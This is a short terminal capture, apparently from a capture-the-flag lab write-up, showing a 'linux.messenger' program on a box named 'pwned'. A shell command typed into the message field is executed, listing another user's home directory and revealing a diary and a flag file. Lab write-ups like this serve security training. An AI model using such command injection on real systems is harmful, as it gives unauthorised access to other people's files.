 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : ariana
Enter message for ariana :ls -la /home/selena
Sending message to ariana
total 24
drwxrwx--- 3 selena root   4096 Jul 10  2020 .
drwxr-xr-x 5 root   root   4096 Jul 10  2020 ..
-rw------- 1 selena selena    1 Jul 10  2020 .bash_history
drwxr-xr-x 3 selena selena 4096 Jul  9  2020 .local
-rw-r--r-- 1 selena selena  132 Jul 10  2020 selena-personal.diar
-rw-r--r-- 1 selena selena  100 Jul 10  2020 user2.txt
Message sent to ariana :)
ariana@pwned:/home$